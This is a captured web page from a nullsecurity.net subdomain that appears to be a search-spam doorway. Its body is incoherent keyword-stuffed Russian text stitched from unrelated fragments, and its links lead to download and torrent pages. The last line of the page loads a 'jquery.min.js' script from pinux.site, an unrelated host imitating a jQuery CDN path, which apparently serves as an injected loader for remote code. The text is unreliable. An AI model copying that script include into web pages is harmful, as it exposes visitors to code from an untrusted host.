

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aavisichei.nullsecurity.net/zukfzt-multiki-merlen.html
body_size: 1948
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мультики мерлен - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мультики мерлен</h2>
                            </header>
                            <p>Амели живет в вымышленном мире. Ошибочно поставленный отцом диагноз – порок сердца. сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Добрый новогодний подарок — ежегодная акция благотворительного фонда Сбербанка Вклад. 
08 апреля 2019 года  2 апреля ребята нашей школы посетили во Дворце творчества и спорта. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-omrk-4-klass-prezentaciya.html">Омрк 4 класс презентация</a></li>
                                <li><a href="zukfzt-shokolad-pesnya-skachat.html">Шоколад песня скачать</a></li>
                                <li><a href="zukfzt-shemy-dlya-biseropleteniya-obemnyh-figur.html">Схемы для бисероплетения объемных фигур</a></li>
                                <li><a href="zukfzt-son-staraya-kniga.html">Сон старая книга</a></li>
                                <li><a href="zukfzt-wine-mac-os-skachat.html">Wine mac os скачать</a></li>
                                <li><a href="zukfzt-drayvera-dlya-klaviatury-logitech-k350.html">Драйвера для клавиатуры logitech k350</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-prezentaciya-na-temu-kostroma-skachat.html">Презентация на тему кострома скачать</a></li>
                                            <li><a href="zukfzt-goblin-formula-51-skachat-torrent.html">Гоблин формула 51 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-cherkizona-2-sezon-skachat-torrent.html">Черкизона 2 сезон скачать торрент</a></li>
                                            <li><a href="zukfzt-skachat-rutor-burnout-paradise.html">Скачать рутор burnout paradise</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-tvorchestvo-ivana-goncharova-prezentaciya.html">Творчество ивана гончарова презентация</a></li>
                                            <li><a href="zukfzt-skachat-gotovye-kalkulyacionnye-karty.html">Скачать готовые калькуляционные карты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-blank-zayavleniya-v-mreo-na-utilizaciyu-skachat.html">Бланк заявления в мрэо на утилизацию скачать</a></li>
                                            <li><a href="zukfzt-smotret-tv-onlayn-na-pk.html">Смотреть тв онлайн на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
